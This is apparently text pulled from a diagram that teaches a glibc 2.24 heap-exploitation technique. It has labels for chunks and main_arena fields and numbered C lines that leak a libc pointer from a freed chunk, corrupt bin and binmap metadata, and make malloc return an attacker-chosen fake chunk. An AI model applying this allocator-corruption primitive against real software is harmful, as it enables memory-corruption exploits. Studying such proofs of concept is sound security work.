 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
unsorted bin
bk
fd
smallbin[7]
bk
fd
bk
SC
fd
[ glibc_2.24] &main_arena
mutex, flags
fastbinsY[0]
fastbinsY[1]
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
0x200
binmap[3,2]
next
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);